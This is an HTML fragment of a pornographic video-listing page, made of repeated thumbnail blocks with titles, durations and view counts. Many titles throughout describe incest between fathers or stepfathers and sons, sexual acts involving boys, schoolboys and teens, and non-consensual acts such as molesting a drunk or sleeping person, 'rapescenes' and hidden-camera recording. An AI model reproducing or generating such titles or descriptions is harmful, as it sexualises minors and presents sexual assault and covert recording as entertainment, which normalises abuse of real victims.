                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639129838143/">
                            <div class="preview-img">
                                <img data-sg="3514ed109b94423f" src="/thumbs/143/3824942639129838143_0.jpg" alt="gay creeps 5">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3347 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gay creeps 5</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637725150894/">
                            <div class="preview-img">
                                <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg" alt="Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2399 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638153907902/">
                            <div class="preview-img">
                                <img data-sg="3514ed106168bebe" src="/thumbs/902/3824942638153907902_0.jpg" alt="Step dad and son gay sex and massage">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:04</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1584 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Step dad and son gay sex and massage</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639620732152/">
                            <div class="preview-img">
                                <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg" alt="Daddy fucking his boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3560 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy fucking his boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637510884116/">
                            <div class="preview-img">
                                <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2097 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">horny sucking and fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636846369817/">
                            <div class="preview-img">
                                <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" alt="Asian teen guy passed out drunk and molested">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1584 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian teen guy passed out drunk and molested</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9164167713367012966/">
                            <div class="preview-img">
                                <img data-sg="7f2da9fb41583666" src="/thumbs/966/9164167713367012966_0.jpg" alt="Men.com - (Cliff Jensen, Will Braun) - Polyamor Ass Part 2 - Trailer preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.07.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Men.com - (Cliff Jensen, Will Braun) - Polyamor Ass Part 2 - Trailer preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636793402012/">
                            <div class="preview-img">
                                <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" alt="Dormido con la verga dura es aprovechado por pasivo">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:44</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 827 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dormido con la verga dura es aprovechado por pasivo</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638021888988/">
                            <div class="preview-img">
                                <img data-sg="3514ed10598a4bdc" src="/thumbs/988/3824942638021888988_0.jpg" alt="gay-themed rapescenes 01">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1718 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gay-themed rapescenes 01</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640649011106/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f620ffa2" src="/thumbs/106/3824942640649011106_0.jpg" alt="Boarding school student caught by hidden cam fondling sleeping roommate">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2012 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Boarding school student caught by hidden cam fondling sleeping roommate</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638005527110/">
                            <div class="preview-img">
                                <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1908 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dad loves son&#039;s cock in the ass</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639051120680/">
                            <div class="preview-img">
                                <img data-sg="3514ed1096e32028" src="/thumbs/680/3824942639051120680_0.jpg" alt="Helpless young man raw impaled by his stepdad outdoors">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 319 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Helpless young man raw impaled by his stepdad outdoors</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640178778035/">
                            <div class="preview-img">
                                <img data-sg="3514ed10da19cfb3" src="/thumbs/35/3824942640178778035_0.jpg" alt=".macho fodendo sem do">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1563 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">.macho fodendo sem do</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639878805478/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c83897e6" src="/thumbs/478/3824942639878805478_0.jpg" alt="Army Daddy rough fucks his slave boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 83187 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Army Daddy rough fucks his slave boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640058402226/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2ed05b2" src="/thumbs/226/3824942640058402226_0.jpg" alt="Horny Bear Stepdad Wants Quickie From Young Stepson Before School">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2075 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny Bear Stepdad Wants Quickie From Young Stepson Before School</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8292615938057375501/">
                            <div class="preview-img">
                                <img data-sg="73154a426ea70f0d" src="/thumbs/501/8292615938057375501_0.jpg" alt="HORNY MILF CAMPUS HOT BABE MASTURBATE IN HER APARTMENT">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 50 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">HORNY MILF CAMPUS HOT BABE MASTURBATE IN HER APARTMENT</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636937224630/">
                            <div class="preview-img">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg" alt="Straight college men cum gay This weeks subjugation features some">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1239 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Straight college men cum gay This weeks subjugation features some</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640098663787/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d5535d6b" src="/thumbs/787/3824942640098663787_0.jpg" alt="2 bisexual guys with two sexy girls">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 33 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">2 bisexual guys with two sexy girls</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/590248564035223454/">
                            <div class="preview-img">
                                <img data-sg="830fbf11480ff9e" src="/thumbs/454/590248564035223454_0.jpg" alt="Homeless straight guy fucked by gay step brother">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.03.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 471 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Homeless straight guy fucked by gay step brother</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636686909284/">
                            <div class="preview-img">
                                <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg" alt="School Boy Abused by Skin Head">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2053 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">School Boy Abused by Skin Head</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638947776239/">
                            <div class="preview-img">
                                <img data-sg="3514ed1090ba36ef" src="/thumbs/239/3824942638947776239_0.jpg" alt="Bound gay face covered in cum in public">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 844 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Bound gay face covered in cum in public</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637715540356/">
                            <div class="preview-img">
                                <img data-sg="3514ed104747c984" src="/thumbs/356/3824942637715540356_0.jpg" alt="gays in forest">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:47</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.08.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66892 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">gays in forest</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637252271719/">
                            <div class="preview-img">
                                <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg" alt="High school friends changing gay porn video These folks are pretty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2840 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">High school friends changing gay porn video These folks are pretty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4949287696961996839/">
                            <div class="preview-img">
                                <img data-sg="44af66f01ca18827" src="/thumbs/839/4949287696961996839_0.jpg" alt="Spit for lube, no problem">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Spit for lube, no problem</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639084940588/">
                            <div class="preview-img">
                                <img data-sg="3514ed1098e72d2c" src="/thumbs/588/3824942639084940588_0.jpg" alt="Fudendo amigo bebado">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1326 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fudendo amigo bebado</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640699139089/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1183 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Twink Cries Getting Fucked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636762341061/">
                            <div class="preview-img">
                                <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg" alt="VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2567 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637506434427/">
                            <div class="preview-img">
                                <img data-sg="3514ed103ad1157b" src="/thumbs/427/3824942637506434427_0.jpg" alt="Twink Fox gets searched by a patrolman">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1839 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Twink Fox gets searched by a patrolman</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638089590301/">
                            <div class="preview-img">
                                <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg" alt="He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1682 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637586711104/">
                            <div class="preview-img">
                                <img data-sg="3514ed103f9a0240" src="/thumbs/104/3824942637586711104_0.jpg" alt="Mature cop roughly ass pounding his young charge">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2112 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mature cop roughly ass pounding his young charge</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639679275083/">
                            <div class="preview-img">
                                <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg" alt="DoubleK - Hung Top Hurts Young Bottom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1204 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">DoubleK - Hung Top Hurts Young Bottom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640748508119/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fc0f33d7" src="/thumbs/119/3824942640748508119_0.jpg" alt="Angry Coach Fucks His Football Player">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2061 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Angry Coach Fucks His Football Player</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639304724042/">
                            <div class="preview-img">
                                <img data-sg="3514ed10a600ce4a" src="/thumbs/42/3824942639304724042_0.jpg" alt="480P 600K 82577711">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 70 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">480P 600K 82577711</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640704353648/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f96d7570" src="/thumbs/648/3824942640704353648_0.jpg" alt="Pakistani Gay Threesome of Slave Bottom&#039;s Raw Fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2221 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pakistani Gay Threesome of Slave Bottom&#039;s Raw Fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8963132687794242057/">
                            <div class="preview-img">
                                <img data-sg="7c6371b0daab0209" src="/thumbs/57/8963132687794242057_0.jpg" alt="MagicalLoveRing 2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 76 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">MagicalLoveRing 2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640572491407/">
                            <div class="preview-img">
                                <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg" alt="Extreme Recall : Bound And Abused">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 928 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Extreme Recall : Bound And Abused</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9019237197926469726/">
                            <div class="preview-img">
                                <img data-sg="7d2ac4720f65905e" src="/thumbs/726/9019237197926469726_0.jpg" alt="INTERRACIAL COUPLE FUCK WILD HARD ROUGH DEEP RAW SEX!">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.03.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 42 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">INTERRACIAL COUPLE FUCK WILD HARD ROUGH DEEP RAW SEX!</div>
                        </a>
                    </div>
